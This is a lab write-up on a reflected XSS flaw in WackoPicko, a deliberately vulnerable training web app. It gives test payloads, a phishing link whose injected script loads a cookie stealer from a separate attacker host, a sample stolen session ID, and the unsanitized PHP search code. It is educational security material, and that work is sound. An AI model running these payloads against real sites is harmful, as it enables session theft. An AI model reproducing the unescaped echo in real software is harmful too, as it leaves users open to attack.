WackoPicko/Reflected-XSS
| You are here: | Reflected XSS
|
Description
There is a XSS vulnerability on the search page, which is accessible without having to log into the application. In fact, the query parameter is not sanitized before being echoed to the user. The presence of the vulnerability can be tested by setting the query parameter to <script>alert(’xss’)</script>. When this string is reflected to the user, it will cause the browser to display an alert message. (Of course, an attacker would leverage the vulnerability to perform some malicious activity rather than alerting the victim.)
Click here for more information on XSS.
Proof of Concept

Enter some javascript (e.g. <script>alert('oops');</script>) in the search field and press ENTER. As you can see, the content hasn't been sanitized and our script is interpreted by the browser:
In an attack scenario, it is probable that an attacker would exploit this vulnerability to steal cookies. To test it, install a cookie stealer (small PHP script, e.g. http://xqus.com/php-cookie-stealer).
- The attacker installs a cookie stealer on a remote machine (192.168.100.14)
- The attacker sends a mail to the victim; the mail contains a malicious link that exploits the vulnerability:
http://192.168.100.18/pictures/search.php?query=%3Cscript+src%3D%22http://192.168.100.14/cookie_stealer.php%22%3E%3C/script%3E&x=33&y=10
- The victim clicks on the link and sends, through his/her browser the content of the cookies
- The attacker gathers the information contained in the cookies.txt file. Here is an example:
PHPSESSID=04ri9ifu7sjhgdddlmg9hthg95v3
How to detect
How to protect against it?
Code
In pictures/search.php, we can see that the GET parameter is not sanitized before being sent back to the browser:
if (!isset($_GET['query']))
{
http_redirect("/error.php?msg=Error, need to provide a query to search");
}
$pictures = Pictures::get_all_pictures_by_tag($_GET['query']);
?>
<?php our_header("", $_GET['query']); ?>
<div class="column prepend-1 span-24 first last">
<h2>Pictures that are tagged as '<?= $_GET['query'] ?>'</h2>
<?php thumbnail_pic_list($pictures); ?>
</div>
The victim
Some wise advice:
- Don't trust links in your mails: Never click or double-check (analyze the real link behind the href) links you receive in your mails
The developer
A vulnerability is the result of the developer's mistake. Vulnerabilities come from:
- A lack of time during the development phase: Developers often have few days to develop an application. Under the pressure, mistakes and omissions are common.
- Poor testing phase: Often, testing phase focuses on the application's functionalities more than on security issues. Don't forget to cover this part.
- Lack of knowledge: Development is sometimes under the responsibility of beginners, which conducts to badly developed applications, especially for applications developed "from scratch". Use development frameworks that already implement security layers.